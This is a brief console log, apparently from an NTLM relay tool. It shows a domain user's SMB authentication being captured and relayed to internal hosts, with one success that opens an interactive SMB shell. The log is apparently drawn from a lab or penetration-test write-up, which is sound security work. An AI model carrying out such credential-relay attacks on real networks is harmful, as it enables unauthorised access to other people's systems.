 [*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from SIRKET/A.BILGI@10.10.10.25 controlled, attacking target smb://10.10.10.20
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[*] Authenticating against smb://10.10.10.20 as SIRKET/A.BILGI SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-4: Connection from SIRKET/A.BILGI@10.10.10.25 controlled, attacking target smb://10.10.10.25
[-] Authenticating against smb://10.10.10.25 as SIRKET/A.BILGI FAILED